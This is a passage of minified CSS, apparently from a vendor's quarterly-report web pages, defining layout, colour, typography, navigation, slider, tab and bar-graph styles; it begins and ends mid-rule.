Mono,sans-serif}.qr_table_cell.is-white.no-underline{text-decoration:none}.qr_table_cell.is-white.no-underline.top-sellers-2024-mod{box-shadow:none;border-style:none;justify-content:flex-start;align-items:center;padding-top:.75em;padding-bottom:.75em;font-size:1em}.qr_table_cell.is-white.no-underline.top-sellers-2024-mod:hover{text-decoration:underline}.qr_table_cell.is-white.no-underline.top-sellers-2024-mod.radius-bottom_8px{border-bottom-right-radius:.5em;border-bottom-left-radius:.5em}.qr_table_cell.is-white.padding_1em{box-shadow:none;border-style:none;border-width:0;justify-content:flex-start;align-items:center;padding-top:1em;padding-bottom:1em}.qr_table_cell.is-white.padding_1em.radius-bottom_8px{border-bottom-right-radius:.5em;border-bottom-left-radius:.5em}.qr_table_cell.is-white.padding_1em.radius-bottom_8px.no-underline.hover_underline:hover{text-decoration:underline}.qr_table_cell.is-light-gold-gradient{box-shadow:none;background-image:linear-gradient(145deg,#e7cd94,#dbbb76 53%,#ecd394)}.qr_header_slider_cards-wrap{overflow:hidden}.qr_section_sticky-footer{position:sticky;bottom:0}.qr_section_sticky-footer.is-static-mobile{z-index:11}.qr_section_sticky-footer.is-static-mobile.static{position:static}.qr_section_sticky-footer.is-static-mobile.hide-lmobile{bottom:0%}.qr_spacer-xxlarge{height:14em}.qr_nav_item_menu-icon{flex-direction:column;justify-content:center;align-items:center;width:28px;height:26px;display:flex}.qr_table_wrapper{grid-column-gap:0px;grid-row-gap:0px;border-bottom:1px solid var(--primary700);flex-direction:column;grid-template-rows:auto;grid-template-columns:1.5fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:flex}.qr_table_wrapper.is-dark-peach-border{overflow:visible}.qr_table_wrapper.is-primary-lighter{border-bottom-color:var(--primary-lighter)}.qr_table_wrapper.is-primary-lighter.radius-bottom-1em{border-bottom-right-radius:1em;border-bottom-left-radius:1em}.qr_table_wrapper.is-primary-lighter.saas-rising-stars{grid-column-gap:0px;grid-row-gap:0px;width:100%}.qr_img-floated-left{float:left;border-radius:.5em;width:30%;margin-top:.5em;margin-bottom:2em;margin-right:2em}.qr_3col{grid-column-gap:2.5rem;grid-row-gap:1em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.qr_3col._1-10-1{grid-template-columns:8.333% 1fr 8.333%}.qr_nav_item_menu-icon_line-top{width:22px;height:2px}.qr_box{border:1px solid #5e2df5;border-radius:1.25em;padding:2em;position:relative;overflow:hidden}.qr_box.is-light-blue{border-color:var(--blue700)}.qr_box.is-dark-gold{background-image:radial-gradient(circle farthest-corner at 50% 50%,#2a2600,var(--ink));border-style:none}.qr_box.is-dark-gold.no-radius{border-radius:0}.qr_box.is-dark-gold.is-header{padding-right:0}.qr_box.is-blur{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fff9;border-style:none}.qr_box.is-blur.padding-bottom_3em{padding-bottom:3em}.qr_box.is-blur{background-color:#fff9}.qr_box.background-color-white{border-style:none}.qr_box.background-color-white.bottom-padding_3em{padding-bottom:3em}.qr_text-color-grey{color:var(--gray800)}.qr_navigation{position:relative}.qr_spotlight_slider_card-header{color:#fff;background-color:#5e2df5;display:flex}.qr_spotlight-content-right-wrapper{align-items:flex-end;height:100%;display:flex}.qr_text_tnr-s{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:1.875em;font-style:italic;line-height:150%}.qr_text_tnr-s.less-linespacing{line-height:1.2}.qr_text_tnr-s.less-linespacing.is-purple{color:var(--primary700)}.qr_text_tnr-s.less-linespacing.is-purple.qr_font-aeonik{font-family:Aeonik,sans-serif;line-height:125%}.qr_text-size-xs{font-size:1.625em;line-height:1.2}.qr_text-size-xs.qr_font-aeonik{font-family:Aeonik,sans-serif;font-weight:500}.qr_text-size-xs.text-color-white{color:var(--white)}.qr_menu-item{grid-column-gap:2em;border-top-style:solid;border-top-width:1px;align-items:center;height:7em;margin-top:-1px;display:flex}.qr_menu-item.qr_menu-item_link{border-bottom:1px solid var(--white);border-top-style:none;border-top-color:#000;flex:1;margin-top:-2px}.qr_menu-item.qr_menu-item_link.is-light-gold-border{border-bottom-color:var(--qr-light-gold)}.qr_menu-item.qr_menu-item_link.is-light-purple-border{border-bottom-color:#7e57f7;padding-right:1em}.qr_menu-item.qr_menu-item_link.is-gold-border{color:#ebd593;border-bottom-color:#ebd593}.qr_spotlight_slider{background-color:#0000;width:100%;height:auto;display:block;position:relative}.qr_blockquote{color:#fff;background-color:#5e2df5;border-radius:1em;padding-bottom:2.2em;padding-left:2.2em;padding-right:2.2em;position:relative}.qr_blockquote.is-light-blue{background-color:var(--blue700);padding-bottom:1.5em;line-height:1.6}.qr_blockquote.background-color-ink{background-color:var(--ink)}.qr_box-w-stickynav{border:1px solid #5e2df5;border-radius:1.25em}.qr_box-w-stickynav.is-light-blue{border-color:var(--blue700)}.qr_list_bullet{flex-direction:column;flex:none;justify-content:center;align-items:center;width:2.5em;height:2.5em;display:flex;position:relative}.qr_list_bullet.is-top-justified{align-self:flex-start;top:.5em}.qr_bargraph_globe{z-index:1;width:50%;position:absolute;inset:0% auto auto 50%;transform:translate(-50%)}.qr_text-size-p{font-size:1.125em}.qr_text-size-p.flex-vertical.gap_24px{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.qr_spotlight-content-right{flex:1;position:relative}.qr_nav_menu-title{font-size:1.625em;font-weight:400;line-height:1}.qr_nav_menu-title-wrapper{flex-direction:column;flex:1;align-items:flex-start;display:flex}.qr_show-on-mobile{display:none}.qr_header_slider_cards{cursor:grab;box-shadow:inset 0 0 0 1px #5e2df5}.qr_header_slider_cards.is-light-blue{box-shadow:inset 0 0 0 1px var(--blue700)}.qr_header_slider_cards.is-early-dawn,.qr_header_slider_cards.is-ink.is-light-gold-text{box-shadow:none}.qr_section_content{min-height:100vh;padding-bottom:5em}.qr_section_content.padding-xlarge-desktop{max-width:90em;margin-left:auto;margin-right:auto;padding-left:5em;padding-right:5em}.qr_section_content.padding-xlarge-desktop.min-height_0px{min-height:0}.qr_section_content.is-relative-mobile.overflow_hidden{width:100vw;position:relative;overflow:hidden}.qr_section_content.is-relative-mobile.overflow_hidden.test-class{height:auto}.qr_section_content.min-height-0{min-height:0}.qr_section_content.max-width-90em{max-width:90em;margin-left:auto;margin-right:auto}.qr_section_content.overflow-hidden{width:100vw;position:relative}.icon-embed-xxsmall{flex-direction:column;justify-content:center;align-items:center;width:1.125em;height:1.125em;display:flex}.icon-embed-xxsmall.is-close-social-share{position:relative;right:-.13em}.icon-embed-xxsmall.share-linkedin{position:relative;bottom:.05em}.qr_nav_menu-item{grid-column-gap:3em;grid-row-gap:16px;color:var(--white);cursor:pointer;border-top:1px solid #fff;grid-template-rows:auto;grid-template-columns:8em auto 5em;grid-auto-columns:1fr;align-items:center;height:7em;text-decoration:none;transition:background-color .3s cubic-bezier(.23,1,.32,1),padding .4s cubic-bezier(.23,1,.32,1);display:flex}.qr_nav_menu-item:hover{color:var(--white);background-color:#5e2df5;align-items:center;padding-left:2em;padding-right:2em;display:flex}.qr_nav_menu-item.is-light-blue:hover{background-color:var(--blue700)}.qr_nav_menu-item.is-dark-peach:hover{background-color:var(--qr-dark-peach)}.qr_nav_menu-item.is-light-gold-hover.is-ink-text-hover{border-top-color:var(--qr-light-gold);color:var(--qr-light-gold)}.qr_nav_menu-item.is-light-gold-hover.is-ink-text-hover:hover{color:var(--ink)}.qr_spotlight{border:1px solid var(--primary700);border-radius:1.25em;overflow:hidden}.qr_spotlight.is-light-blue{border-color:var(--blue700)}.qr_section_header{width:100%;max-width:86em;padding-top:14em;padding-bottom:5em}.qr_section_header.gap-1-5{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:column;max-width:none;margin-left:auto;margin-right:auto;display:flex}.qr_section_header.gap-1-5.padding-xlarge-desktop{max-width:none}.qr_section_header.gap-1-5.padding-xlarge-desktop.max-width-90em{max-width:90em;margin-left:auto;margin-right:auto}.qr_section_header.padding-xlarge-desktop{margin-left:auto;margin-right:auto;padding-left:5em;padding-right:5em}.qr_section_header.vendr-verified{max-width:48.75em}.qr_section_header.max-width-none{max-width:none}.qr_section_header.padding-bottom_0px{padding-bottom:0}.qr_section_header.padding-bottom_0px.flex-vertical.gap_24px{grid-column-gap:1.5em;grid-row-gap:1.5em}.qr_nav_item_menu-icon_line-middle{flex-direction:column;justify-content:center;align-items:center;width:22px;height:2px;margin-top:4px;margin-bottom:4px;display:flex}.qr_section_footer-wrap{grid-column-gap:2em;grid-row-gap:.5em;justify-content:space-between;align-items:center;display:flex}.qr_nav_item{grid-column-gap:.5em;text-transform:uppercase;cursor:pointer;border:1px solid #0000;border-radius:2em;align-items:center;padding:.5em 1em;font-weight:600;line-height:1.2;transition:opacity .15s;display:flex;position:relative}.qr_nav_item:hover{opacity:.8}.qr_nav_item.is-outline{z-index:6;border-color:#010101;line-height:1}.qr_nav_item.is-outline.on-mobile{border-color:#0000}.qr_nav_item.is-outline.is-subscribe{z-index:5}.qr_nav_item.is-outline.is-off.is-purple{background-color:var(--primary700);color:var(--white)}.qr_nav_item.is-outline.is-off.is-purple.no-underline.margin-bottom-20px{margin-bottom:1.25em}.qr_nav_item.is-outline.is-on.is-purple{background-color:var(--primary700);color:var(--white)}.qr_nav_item.is-outline.is-purple{background-color:var(--primary700)}.qr_nav_item.is-outline.is-purple.text-color-white.hide_mobile.hover_none:hover,.qr_nav_item.is-outline.is-light.hover_none:hover{opacity:100}.qr_nav_item.is-outline.is-dark-peach,.qr_nav_item.is-outline.report-hub-white{color:var(--white)}.qr_nav_item.is-outline.report-hub-peach{border-color:var(--qr-dark-peach);color:var(--qr-dark-peach)}.qr_nav_item.is-contents{padding-right:0}.qr_nav_item.is-contents.is-purple{color:var(--primary700)}.qr_nav_item.is-purple-gradient{color:var(--white);background-image:linear-gradient(#220959,#401dab 50%,#30187c)}.qr_nav_item.is-purple-gradient.hide_mobile.hover_none:hover{opacity:100}.qr_nav_item.hide_mobile{border-color:#2c1175}.qr_nav_item.hide_mobile.is-white{border-color:var(--white)}.qr_nav_item.hide_mobile.is-purple-gradient{background-image:linear-gradient(#220959,#401dab 50%,#30187c)}.qr_nav_item.qr_nav_dropdown{color:var(--white)}.qr_snapshot_2b{object-position:0% 50%;width:20%;height:100%}.qr_header_slider_card{border:1px solid #5e2df5;flex-direction:column;flex:none;justify-content:space-between;width:22vw;min-width:12rem;margin-left:-1px;padding-top:2.5em;padding-bottom:.7em;padding-left:1.5em;display:inline-block;position:relative}.qr_hero_subtitle{text-align:right;width:84%;margin-top:1.45em;position:relative}.qr_icon-medium{flex-direction:column;justify-content:center;align-items:center;width:3em;height:3em;display:flex}.qr_max-width-18em{max-width:17em}.qr_sfmono-16{text-transform:uppercase;flex:none;font-family:Sf Mono,sans-serif;font-size:.875em;line-height:1.3}.qr_sfmono-16.text-color-primary700.text-color_qr-light-gold{color:var(--qr-light-gold)}.qr_sfmono-16.is-greyscale600,.qr_sfmono-16.text-color-grayscale600{color:var(--grayscale600)}.qr_sfmono-16.text-color-white{color:var(--white)}.qr_sfmono-16.text-color-qr-light-gold{color:var(--qr-light-gold)}.qr_avatar{box-shadow:0 0 0 1px var(--primary700);color:#fff;background-color:#fff;border-radius:50%;width:6.25em;height:6.25em}.qr_avatar.is-light-blue{box-shadow:0 0 0 1px var(--blue700)}.qr_avatar.is-dark-peach{border:1px solid var(--qr-dark-peach);background-color:var(--white);box-shadow:none}.qr_avatar.is-ink{box-shadow:0 0 0 1px var(--ink)}.qr_avatar.is-blue-purple-gradient{background-color:#0000;background-image:radial-gradient(circle,#000,#5e2df5 50%,#00c0d8)}.qr_avatar.shadow-none{box-shadow:none}.qr_avatar.shadow-none.size-5em{width:5em;height:5em}.qr_avatar.shadow-none.size-5em.fit_cover{object-fit:cover}.qr_spotlight_slider_card{border:1px solid #5e2df5;border-radius:1.25em;grid-template-rows:auto;grid-template-columns:auto 1.5fr 8.5em;grid-auto-columns:1fr;display:grid;overflow:hidden}.qr_list_data-wrapper{color:#5e2df5;align-items:flex-start;padding-top:.5em;display:flex}.qr_currently-reading{padding-bottom:.3em;display:none}.qr_text_tnl-l{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:3.375em;font-style:italic;line-height:.75}.qr_text_tnl-l.text-outline.is-absolute{position:absolute;inset:0% auto auto 0%}.qr_text_tnl-l.text-outline.text-color-light-purple{color:#7e57f7}.qr_text_tnl-l.text-outline.text-color-light-purple.qr_font-aeonik{font-family:Aeonik,sans-serif}.qr_text_tnl-l.text-color-med-purple{color:var(--qr-med-purple)}.qr_text_tnl-l.text-color-med-purple.qr_font-aeonik{font-family:Aeonik,sans-serif;font-style:normal}.qr_text_tnl-l.text-color-med-purple.qr_font-aeonik.fixed-width-toc-num,.qr_text_tnl-l.qr_font-aeonik.fixed-width-toc-num{width:4.813rem}.qr_text_tnl-l.qr_font-aeonik.italicize_none{font-family:Aeonik,sans-serif;font-style:normal}._1r_spotlight-content-hands-img1{width:100%;height:100%;position:absolute;inset:0%}.qr_text-size-l{font-size:4.5em;font-weight:300;line-height:1}.qr_text-size-l.text-color-primary700.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-weight:500}.qr_text-size-l.text-color-primary700.qr_font-aeonik.text-inline{line-height:115%}.qr_text-size-l.text-color-primary700.qr_font-aeonik.text-inline.max-width-top-cat-h2{max-width:15em;display:block}.qr_text-size-l.text-color-primary700.qr_font-aeonik.text-inline.max-width-new-way-buy{max-width:10em;margin-bottom:2.5rem;display:block}.qr_text-size-l.is-gold-gradient{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text}.qr_text-size-l.is-gold-gradient.text-weight-medium{font-weight:500}.qr_box_content-section{padding-top:4em}.qr_text-size-ml{font-size:2.25em;font-weight:300;line-height:140%}.qr_text-size-ml.is-ink-text.qr_font-aeonik.text-weight-normal{font-weight:400}.qr_text-size-ml.is-ink-text.qr_font-aeonik.text-weight-normal.no-wrap{white-space:nowrap}.qr_text-size-ml.text-weight-medium{font-weight:500}.qr_text-size-ml.text-weight-medium.qr_font-aeonik{font-family:Aeonik,sans-serif}.qr_text-size-ml.qr_font-aeonik.text-weight-normal{font-weight:400}.qr_text-size-ml.qr_font-aeonik.text-weight-normal.text-letterspacing-mtight{letter-spacing:-.02em}.qr_text-size-xxxl{font-size:12.5em;font-weight:300;line-height:.9}.qr_text-size-xxxl.is-guilded-text{background-image:linear-gradient(#c9a258,#fef8de)}.qr_text-size-xxxl.text-color-primary700.text-lineheight-xxshort{line-height:80%}.qr_text-size-xxxl.text-color-primary700.text-lineheight-xxshort.qr_font-aeonik{font-family:Aeonik,sans-serif;font-weight:500}.qr_spacer-xlarge{width:100%;height:11em}.qr_spotlight_graph-data{margin-top:.2em;font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:3.2em;font-style:italic;line-height:1}.qr_spotlight_graph-data.is-size-2{font-size:2.4em}.qr_nav_menu-wrapper{padding-top:2.5em}.qr_nav_menu{z-index:20;color:#fff;background-color:#010101;width:100vw;height:100vh;padding-top:4.9em;display:none;position:fixed;inset:0%;overflow:auto}.qr_nav_menu.hide-scrollbars{z-index:99;display:none}.qr_section_scroll-wrap{justify-content:center;align-items:center;margin-bottom:2em;display:flex;position:sticky}.qr_section_scroll-wrap.show-mobile{display:none}.qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review{position:absolute;bottom:10%;left:0;right:0}.qr_number{border-top:1px solid var(--primary700);grid-template-rows:auto;grid-template-columns:30% 1fr;grid-auto-columns:1fr;align-items:start;padding-top:2em;padding-bottom:2em;display:grid}.qr_number.is-light-blue{border-top-color:var(--blue700)}.qr_number.is-light-gold-border{border-top-color:var(--qr-light-gold)}.qr_number.is-light-gold-border.col-1_15{grid-template-columns:15% 1fr}.qr_number.is-med-purple-border{border-top-color:var(--qr-med-purple);grid-template-columns:15% 1fr}.qr_number.is-med-purple-border.top-bottom-padding-1-5{padding-top:1.5em;padding-bottom:1.5em}.qr_number.border-bottom_1px{border:1px #000;border-bottom-style:solid}.qr_number.border-bottom_1px.border-color_gold{border-bottom-color:var(--gold)}.qr_number.border-bottom_1px.border-color_gold.key-insight_2024-review{grid-template-columns:10% 1fr;max-width:none;margin-left:auto;margin-right:auto}.qr_number.key-insight_2024-review{border-top-style:none;grid-template-columns:10% 1fr}.qr_spacer-medium{height:2.3em}.features-summary-icon{color:var(--primary700);flex-direction:column;flex:none;justify-content:center;align-items:center;width:1.5rem;max-width:1.5rem;height:1.5rem;max-height:1.5rem;margin-bottom:1rem;margin-right:1rem;font-size:1.5rem;display:flex}.features-summary-icon.rotate-90{transform:rotate(90deg)}.features-summary-icon.rotate-270{transform:rotate(270deg)}.features-summary-icon.rotate-180{transform:rotate(180deg)}.qr_text_underline{text-decoration:underline}.qr_text-size-xxl{font-size:9em;font-weight:300;line-height:1}.qr_text-size-xxl.text-color-primary700.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-weight:500}.qr_text-size-xxl.text-color-primary700.text-lineheight-xxshort{line-height:80%}.qr_text-size-xxl.text-color-primary700.text-lineheight-xxshort.qr_font-aeonik.gradient-text_purple{-webkit-text-fill-color:transparent;background-image:radial-gradient(circle,#311c71,#7e57f7 51%,#4b24c4);-webkit-background-clip:text;background-clip:text;padding-bottom:2%}.qr_text-size-xxl.text-color-primary700.text-lineheight-xxshort.qr_font-aeonik.gradient-text_purple.max-width{max-width:65vw}.qr_section_footer{background-color:var(--primary700);border-top:1px solid #fff;width:100%;padding-top:2em;padding-bottom:2em;position:relative}.qr_section_footer.is-light-blue{background-color:var(--blue700)}.qr_section_footer.is-ink.is-light-gold-text{border-top-color:var(--qr-light-gold)}.qr_section_footer.is-blur{border-top-color:var(--grayscale600);-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);background-color:#ffffff03}.qr_p{margin-bottom:1rem;font-size:1em}.qr_p._0-bottom-margin{margin-bottom:0}.qr_spacer-xsmall{width:100%;height:.75em}.qr_spotlight_slider_arrow{color:#5e2df5;border:1px solid #5e2df5;border-radius:50%;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.qr_spotlight_slider_arrow.is-prev{inset:1em .8em auto auto}.qr_spotlight_slider_arrow.is-next{inset:2.6em .8em auto auto}.qr_snapshot_2a{object-position:50% 100%;width:76%;height:100%;margin-right:3%}.qr_spotlight_slider-mask{width:100%;height:auto}.qr_page-wrapper{width:100%;position:relative}.qr_page-wrapper.q1-2024{background-image:linear-gradient(#e6e3fc,#f8f5ff 24%,#f0f9ff 71%,#dbf1ff)}.qr_page-wrapper.q2-2024{overflow:visible}.qr_page-wrapper.q-review-2024{max-width:100vw;padding-bottom:5rem;overflow:visible}.qr_nav_items{z-index:2;grid-column-gap:1em;justify-content:flex-end;align-items:center;display:flex;position:relative}.qr_sfmono-12{text-transform:uppercase;font-family:SF Mono,sans-serif;font-size:.75em;line-height:1.3}.qr_spacer-small{width:100%;height:1em}.qr_spotlight-content-hands{width:12.0625em;height:12.0625em;position:relative}.qr_spotlight-content-hands.is-q2-2023{width:8em;height:8em}.qr_box-spacing{flex-direction:column;flex:1;padding:2.5em;display:flex}.qr_avatar-blockquote{margin-top:-3.125em;margin-bottom:1em}.qr_section_scroll-mouse-dot{background-color:#5e2df5;border-radius:.25em;width:100%;height:.6em}.qr_section_scroll-mouse-dot.is-light-blue{background-color:var(--blue700)}.qr_section_scroll-mouse-dot.is-dark-peach{background-color:var(--qr-dark-peach)}.qr_section_scroll-mouse-dot.background-color-white{background-color:#fff}.qr_section_scroll-mouse-dot.background-color_black{background-color:var(--neutral-black-light)}.qr_spotlight-content{grid-row-gap:2em;width:100%;height:100%;display:flex;position:relative}.qr_spotlight-content.is-q2-2023{z-index:1}.qr_arrow{border:1px solid #5e2df5;border-radius:50%;padding:.8em;transition:background-color .2s}.qr_arrow:hover{background-color:var(--primary200)}.qr_arrow.slider-next.is-ink-border:hover,.qr_arrow.slider-prev.is-ink-border:hover{background-color:var(--qr-light-gold)}.qr_arrow.is-alt{color:var(--primary700);justify-content:center;align-items:center;width:3rem;height:3rem;padding:0;display:flex;position:absolute;inset:1.5rem 1.5rem auto auto}.qr_arrow.is-alt.is-next{top:5rem}.qr_arrow.is-alt.is-light-blue{border-color:var(--blue700);color:var(--blue700);-webkit-text-stroke-color:var(--blue700)}.qr_arrow.is-alt.is-light-blue:hover{background-color:var(--blue100)}.qr_arrow.is-alt.is-dark-peach{border-color:var(--qr-dark-peach);background-color:var(--transparent);color:var(--qr-dark-peach)}.qr_arrow.is-alt.is-ink{border-color:var(--ink);background-color:var(--transparent);color:var(--ink)}.qr_arrow.is-light-blue{border-color:var(--blue700);color:var(--blue700)}.qr_arrow.is-light-blue:hover{background-color:var(--blue100)}.qr_arrow.is-dark-peach{border-color:var(--qr-dark-peach);background-color:var(--qr-early-dawn);color:var(--qr-dark-peach)}.qr_text-size-xm{margin-bottom:0;font-size:2em;font-weight:300;line-height:140%}.qr_text-size-xm.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-weight:400}.qr_text-size-xm.qr_font-aeonik.margin-bottom-2-5em{margin-bottom:2.5rem}.qr_text-size-xm.qr_font-aeonik.text-color-white.text-height_100{line-height:100%}.qr_swizzle-divider{width:44em;margin:2.5em auto}.qr_2col{grid-column-gap:2.5em;grid-row-gap:2.5em;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid;position:relative}.qr_2col._4-8{grid-template-columns:28.3333% 1fr}.qr_2col._7-3{grid-template-columns:1fr 42.8571%}.qr_2col.is-light-gold-text.max-width-90em{width:100%;max-width:90em;margin-left:auto;margin-right:auto}.qr_2col.all-about-renewals{grid-template-columns:2fr 1fr}.qr_2col.all-about-renewals.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.qr_2col.max-width-48-5em{max-width:48.5em}.qr_2col.whats-inside-2col{justify-content:flex-end;place-items:center end;display:flex}.qr_header_slider{padding-bottom:5em}.qr_bargraph_bar{z-index:2;color:#fff;text-align:center;background-color:#5e2df5;flex-direction:column;justify-content:space-between;align-items:center;width:40%;padding-top:.5em;padding-bottom:1.1em;display:flex;position:relative}.qr_bargraph_bar.is-short{height:60%}.qr_bargraph_bar.is-tall{height:100%}.qr_body{background-color:var(--primary50);color:var(--primary700);font-family:Outfit,sans-serif}.qr_body.disable-links.lightblue{color:var(--blue700)}.qr_body.q2-2023{background-color:var(--blue50);color:var(--blue700);line-height:1.8}.qr_body.q3-2023{background-color:var(--qr-early-dawn);color:var(--qr-dark-peach);line-height:1.8}.qr_body.q4-2023{background-color:var(--ink);color:var(--ink);line-height:1.8}.qr_body.q1-2024{background-color:var(--transparent);color:var(--ink);line-height:1.8}.qr_body.q1-2025{color:var(--ink);background-color:#000;line-height:1.8}.qr_cta{background-color:var(--ink);color:var(--white);text-align:center;border-radius:1.25em;flex-direction:column;justify-content:center;align-items:center;width:84vw;max-width:55.8125em;margin-left:auto;margin-right:auto;padding:5em;display:flex}.qr_cta.is-full-width{width:100%;max-width:100%}.qr_cta.is-full-width.blue700{background-color:var(--blue700)}.qr_cta.is-full-width.blue100{border:1px solid var(--blue700);background-color:var(--blue100);color:var(--blue700)}.qr_cta_heading{margin-bottom:.6em;font-size:2.1em;font-weight:300;line-height:1.3}.qr_cta_subhead{margin-bottom:2em;font-size:1.125em;line-height:1.8}.qr_cta_content{width:100%;margin-left:auto;margin-right:auto}.qr_tabs{grid-column-gap:1px;grid-row-gap:1px;border:1px solid var(--primary700);background-color:var(--primary700);border-radius:1.1em;align-self:flex-start;margin-bottom:2em;display:flex;overflow:hidden}.qr_tabs.is-light-blue{border-color:var(--blue700);background-color:var(--blue700)}.qr_tabs.is-gold-surface{border-color:var(--qr-light-gold)}.qr_tabs.is-gold-surface.is-ink-border{border-color:var(--ink)}.qr_tab{background-color:var(--primary50);color:var(--primary700);text-align:center;justify-content:center;align-items:center;width:7em;height:2.2em;padding-left:0;padding-right:0;text-decoration:none;display:flex}.qr_tab:hover{background-color:var(--primary200)}.qr_tab.w--current{background-color:var(--primary700);color:var(--primary50)}.qr_tab.no-underline.is-light-blue{background-color:var(--blue50);color:var(--blue700);-webkit-text-stroke-color:var(--blue700)}.qr_tab.no-underline.is-light-blue:hover{background-color:var(--blue100)}.qr_tab.no-underline.is-light-blue.w--current{background-color:var(--blue700);color:var(--blue50)}.qr_tab.no-underline.is-berry{background-color:var(--qr-early-dawn);color:var(--qr-berry)}.qr_tab.no-underline.is-berry.w--current{background-color:var(--qr-berry);color:var(--qr-early-dawn)}.qr_tab.no-underline.is-dark-peach{background-color:var(--qr-early-dawn);color:var(--qr-dark-peach);width:auto;padding-left:1rem;padding-right:1rem}.qr_tab.no-underline.is-dark-peach:hover,.qr_tab.no-underline.is-dark-peach.w--current{background-color:var(--qr-dark-peach);color:var(--qr-early-dawn)}.qr_tab.no-underline.is-gold-surface{background-color:var(--qr-light-gold);color:var(--ink);background-image:none;width:auto;padding-left:1.5rem;padding-right:1.5rem}.qr_tab.no-underline.is-gold-surface.w--current{color:var(--ink);background-image:linear-gradient(#c9a258,#fef8de)}.qr_tabs_wrapper{flex-direction:column;display:flex}.qr_tab_pane{background-color:var(--primary50);border-radius:6px;overflow:hidden}.qr_tab_pane.is-early-dawn{border-radius:0}.qr_tab_pane.is-transparent{background-color:var(--transparent)}.qr_tab_values{grid-column-gap:1px;grid-row-gap:1px;flex-direction:column;display:flex}.qr_tab_value{background-color:var(--primary300);width:100%}.qr_tab_value.lightblue,.qr_tab_value.is-light-blue{background-color:var(--blue-200)}.qr_tab_value.is-primary-lightest{background-color:var(--primary-lightest)}.qr_tab_value_bar{grid-column-gap:1em;background-color:var(--primary700);color:var(--primary50);border-top-right-radius:6px;border-bottom-right-radius:6px;justify-content:space-between;align-items:center;width:90%;padding:1em 2%;display:flex}.qr_tab_value_bar.is-empty{color:var(--primary700);background-color:#0000}.qr_tab_value_bar.is-empty.is-berry-text{color:var(--qr-berry)}.qr_tab_value_bar.is-1.is-dark-purple-gradient{background-image:linear-gradient(90deg,#ded3fd,#5e2df5);border-top-right-radius:.5em;border-bottom-right-radius:.5em}.qr_tab_value_bar.is-1.is-gold-gradient{background-image:repeating-linear-gradient(#c9a258,#f0e1ba 63.4%,#f0e1ba)}.qr_tab_value_bar.is-2.is-light-purple-gradient{background-image:linear-gradient(90deg,#ded3fd,#bfabfb);border-top-right-radius:.5em;border-bottom-right-radius:.5em}.qr_tab_value_bar.is-2.is-gold-gradient{background-image:repeating-linear-gradient(#c9a258,#f0e1ba 63.4%,#f0e1ba)}.qr_tab_value_bar.is-3.is-light-purple-gradient{background-image:linear-gradient(90deg,#ded3fd,#bfabfb);border-top-right-radius:.5em;border-bottom-right-radius:.5em}.qr_tab_value_bar.is-3.is-gold-gradient{background-image:repeating-linear-gradient(#c9a258,#f0e1ba 63.4%,#f0e1ba)}.qr_tab_value_bar.is-4.is-light-purple-gradient{background-image:linear-gradient(90deg,#ded3fd,#bfabfb);border-top-right-radius:.5em;border-bottom-right-radius:.5em}.qr_tab_value_bar.is-4.is-gold-gradient{background-image:repeating-linear-gradient(#c9a258,#f0e1ba 63.4%,#f0e1ba)}.qr_tab_value_bar.is-62{width:82%}.qr_tab_value_bar.lightblue{background-color:var(--blue700)}.qr_tab_value_bar.lightblue.is-2{width:45%}.qr_tab_value_bar.is-light-blue{background-color:var(--blue700)}.qr_tab_value_bar.is-light-blue.is-empty{color:var(--blue700);background-color:#0000}.qr_text_tnr-m{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:2.875em;font-style:italic;line-height:.8}.qr_text_tnr-m.qr_font-aeonik.style-normal{font-style:normal}.qr_text_tnr-m.qr_font-aeonik.style-normal.text-drop-shadow{text-shadow:0 -1px #00000080}.qr_text_tnr-m.qr_font-aeonik.style-normal.text-drop-shadow.text-color-black{color:#000}.qr_text_tnr-m.qr_font-aeonik.style-normal.text-color-black{color:var(--black)}.qr_text_ani{position:relative;overflow:hidden}.qr_text_ani_gradient{background-image:linear-gradient(to bottom,var(--primary700),var(--primary700)50%,#5e2df500);width:200%;height:200%;position:absolute;inset:-200% 0% 0% -50%}.qr_page_transition{z-index:9999;background-color:var(--primary700);justify-content:center;align-items:center;width:100%;height:100%;display:none;position:fixed;inset:0%}.qr_page_transition.is-light-blue{background-color:var(--blue700)}.lottie-animation{color:var(--white)}.qr_header_slider_card_content{flex-direction:column;justify-content:space-between;height:13em;display:flex}.qr_header_slider_card_number{flex:none;align-items:flex-start;position:relative}.qr_slider_slide{border:1px solid var(--primary700);color:var(--gray500);border-radius:1.25em;display:flex;overflow:hidden}.qr_slider_slide.is-light-blue{border-color:var(--blue700)}.qr_slider_slide_left{background-color:var(--primary700);color:var(--primary50);flex-direction:column;flex:none;justify-content:space-between;padding:2.5em;display:flex}.qr_slider_slide_left.is-light-blue{background-color:var(--blue700)}.qr_slider_slide_right{flex-direction:column;padding:2.3em 6.5rem 2.5em 2.5em;display:flex}.qr_slider{background-color:#0000;height:auto}.qr_slider_content{flex-direction:column;flex:1;justify-content:space-between;display:flex}.qr_slider_nav{grid-column-gap:1em;grid-row-gap:1em;flex-direction:column;display:flex;position:absolute;inset:2.5em 2.5em auto auto}.qr_slider_parent{position:relative}.slide{max-width:100%}.qr_slider_header{font-size:2.25em;font-weight:300}.qr_form_input{color:var(--qr-light-gold);background-color:#0000;border:1px 